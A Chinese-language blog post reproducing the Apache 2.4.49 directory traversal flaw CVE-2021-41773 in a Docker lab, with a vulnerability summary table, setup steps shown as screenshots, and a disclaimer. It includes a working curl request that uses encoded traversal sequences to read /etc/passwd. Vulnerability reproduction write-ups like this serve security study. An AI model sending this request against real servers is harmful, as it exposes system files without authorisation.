apache漏洞复现-目录遍历

XAZXAZ

XAZXAZ- 关注

收藏一下~

可以收录到专辑噢~

apache漏洞复现-目录遍历

组件_版本_漏洞名称

| 说明 | 内容 |

|---|---|

| 漏洞编号 | CVE-2021-41773 |

| 漏洞名称 | apache目录遍历漏洞 |

| 漏洞评级 | 高危 |

| 影响范围 | =2.4.49 |

| 漏洞描述 | 攻击者利用这个漏洞,可以读取位于Apache服务器Web目录以外的其他文件,或者读取Web目录中的脚本文件源码,或者在开启了cgi或cgid的服务器上执行任意命令。 |

| 修复方案 | 打补丁、上设备、升级到最新版本 |

漏洞描述

攻击者利用这个漏洞,可以读取位于Apache服务器Web目录以外的其他文件,或者读取Web目录中的脚本文件源码,或者在开启了cgi或cgid的服务器上执行任意命令。

漏洞等级

高危

影响版本

xxx 系统版本

漏洞复现

基础环境

| 组件 | 版本 |

|---|---|

| OS | kali Linux |

| Web Server | dockers |

| Source Code |

漏洞扫描

漏洞验证



进入目录后启动docker



进入目标网页



使用以下的curl命令来获取/etc/passwd

curl -v --path-as-is http://your-ip:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd成功读取

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 XAZXAZ 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

DC-2打靶机步骤

2022-06-07

DC-3打靶机步骤

2022-06-07

第一次打靶机DC-9的详细步骤

2022-06-02

文章目录